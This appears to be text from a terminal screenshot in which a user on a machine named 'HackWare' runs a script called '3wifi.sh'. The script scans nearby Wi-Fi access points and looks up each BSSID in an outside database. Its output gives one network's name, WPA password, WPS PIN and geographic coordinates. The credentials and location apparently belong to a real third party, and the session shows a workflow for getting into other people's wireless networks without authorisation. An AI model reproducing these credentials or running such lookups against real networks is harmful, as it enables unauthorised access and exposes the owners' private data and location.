 mial@HackWare:~
Файл Правка Вид Поиск Терминал Справка
[mial@HackWare ~]$ sudo bash 3wifi.sh
Scan #: 1
Found APs:  7
Scan #: 2
Found APs:  11
Scan #: 3
Found APs:  12
Scan #: 4
Found APs:  15
===================
Unique APs: 15
Trying 04:4f:17:02:8c:01...
Trying 04:4f:17:0e:af:a5...
Trying 20:9a:e9:21:fb:12...
Trying 28:ff:3e:c8:b5:32...
Trying 40:ee:dd:b3:b1:d4...
Trying 68:ff:7b:53:0e:af...
Trying 74:da:38:96:48:16...
Trying 74:da:38:a5:27:40...
Trying 74:da:38:b2:4d:a3...
Trying 8c:68:c8:df:8c:de...
Trying 9c:74:1a:8a:e5:54...
Trying a0:72:2c:4e:db:0c...
Trying cc:4e:ec:4e:b3:18...
Trying d4:58:00:61:c9:eb...
Trying d8:fb:5e:4d:47:82...
{"result":true,"data":{"D8:FB:5E:4D:47:82":[{"time":"2019-07-01 18:53:43","bssid":"D8:FB:5E:4
D:47:82","essid":"BURAPA","sec":"WPA\/WPA2","key":"0840446924","wps":"12345670","lat":12.5241
2224,"lon":99.97179413}]},"time":0.012100219726562}
[mial@HackWare ~]$